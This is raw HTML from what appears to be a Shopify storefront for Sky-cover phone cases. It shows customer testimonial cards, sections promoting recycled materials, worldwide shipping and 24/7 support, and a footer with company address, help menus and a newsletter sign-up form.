                  </div><div class="rte"><p>"Shipping was super fast and the case looks premium. Will definitely buy again!"</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Lena R.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=1420 1420w" width="1420" height="1894" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"Honestly, one of the best experiences I've had with an online store. Everything was smooth."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Marco T.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=1420 1420w" width="1420" height="1915" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"Love the minimal design and how solid it feels in my hand. Super satisfied."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Emily S.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"I wasn’t sure at first, but the customer support was great and my order arrived early."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Noah K.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-5"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p><em>"I’ve ordered two covers already. Great quality, fair prices and fast delivery!"</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Sophie M.
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">5</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--25249364214099__image_with_text_aeVh7Q" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-image-with-text.css?v=35959808734676055981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__image_with_text_aeVh7Q-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__image_with_text_aeVh7Q-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25249364214099__image_with_text_aeVh7Q.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25249364214099__image_with_text_aeVh7Q.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25249364214099__image_with_text_aeVh7Q gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25249364214099__image_with_text_aeVh7Q-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 149.90654205607478%;"
          
        ><img src="//sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=1500" alt="" srcset="//sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=165 165w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=360 360w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=535 535w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=750 750w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=1070 1070w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=1500 1500w" width="1500" height="2249" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25249364214099__image_with_text_aeVh7Q"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25249364214099__image_with_text_aeVh7Q content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Sky-cover protects your phone and protects the planet too.
                </h2><div class="image-with-text__text rte body" >
                  <p>There's no more waste. With sky-cover, our phone case, is actually made From recycled materials and from nature material - our phone case helps to eliminate the 400 million tons of waste produced annually. Enjoy a sustainable solution that not only safeguards your device, but also the planet. 😎</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25249364214099__image_with_text_Uy7mjD" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-image-with-text.css?v=35959808734676055981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__image_with_text_Uy7mjD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__image_with_text_Uy7mjD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25249364214099__image_with_text_Uy7mjD.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25249364214099__image_with_text_Uy7mjD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25249364214099__image_with_text_Uy7mjD gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25249364214099__image_with_text_Uy7mjD-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.72897196261682%;"
          
        ><img src="//sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=1500" alt="" srcset="//sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=165 165w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=360 360w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=535 535w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=750 750w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=1070 1070w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=1500 1500w" width="1500" height="1001" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25249364214099__image_with_text_Uy7mjD"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25249364214099__image_with_text_Uy7mjD content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Guaranteed Shipping
                </h2><div class="image-with-text__text rte body" >
                  <p>Experience hassle-free shopping with our worldwide coverage - now available in<a href="https://corticelle.myshopify.com/policies/shipping-policy" target="_blank" title="Shipping Policy">📦185 countries</a>including almost all with a convenient option of<a href="https://corticelle.myshopify.com/policies/shipping-policy" target="_blank" title="Shipping Policy">free shipping</a>  and fast express delivery.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25249364214099__image_with_text_3XjLnh" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-image-with-text.css?v=35959808734676055981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__image_with_text_3XjLnh-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__image_with_text_3XjLnh-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25249364214099__image_with_text_3XjLnh.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25249364214099__image_with_text_3XjLnh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25249364214099__image_with_text_3XjLnh gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25249364214099__image_with_text_3XjLnh-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.72897196261682%;"
          
        ><img src="//sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=1500" alt="" srcset="//sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=165 165w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=360 360w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=535 535w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=750 750w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=1070 1070w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=1500 1500w" width="1500" height="1001" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25249364214099__image_with_text_3XjLnh"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25249364214099__image_with_text_3XjLnh content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Customer support
                </h2><div class="image-with-text__text rte body" >
                  <p>Enjoy peace of mind with our exceptional customer support team, available 24/7 to assist you with any questions or concerns. Discover the difference today by learning more.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-gb/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-gb/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/en-gb/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-gb/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
